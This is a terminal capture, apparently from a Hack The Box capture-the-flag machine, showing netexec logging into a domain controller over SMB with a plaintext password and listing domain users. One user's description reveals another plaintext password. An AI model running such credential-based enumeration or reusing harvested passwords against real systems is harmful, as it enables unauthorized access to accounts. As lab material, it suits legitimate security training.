 ┌──(kali㉿kali)-[~/Desktop/htb/cicada]
└─$ nxc smb 10.10.11.35 -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8'  --users
SMB         10.10.11.35     445    CICADA-DC        [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB         10.10.11.35     445    CICADA-DC        [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB         10.10.11.35     445    CICADA-DC        -Username-                    -Last PW Set-       -BadPW- -Description-
SMB         10.10.11.35     445    CICADA-DC        Administrator                 2024-08-26 20:08:03 0       Built-in account for administering the computer
/domain
SMB         10.10.11.35     445    CICADA-DC        Guest                         2024-08-28 17:26:56 0       Built-in account for guest access to the comput
er/domain
SMB         10.10.11.35     445    CICADA-DC        krbtgt                        2024-03-14 11:14:10 0       Key Distribution Center Service Account
SMB         10.10.11.35     445    CICADA-DC        john.smoulder                 2024-03-14 12:17:29 0
SMB         10.10.11.35     445    CICADA-DC        sarah.dantelia                2024-03-14 12:17:29 0
SMB         10.10.11.35     445    CICADA-DC        michael.wrightson             2024-03-14 12:17:29 0
SMB         10.10.11.35     445    CICADA-DC        david.orelious                2024-03-14 12:17:29 4       Just in case I forget my password is aRt$Lp#7t*
VQ!3
SMB         10.10.11.35     445    CICADA-DC        emily.oscars                  2024-08-22 21:20:17 0
SMB         10.10.11.35     445    CICADA-DC        [*] Enumerated 8 local users: CICADA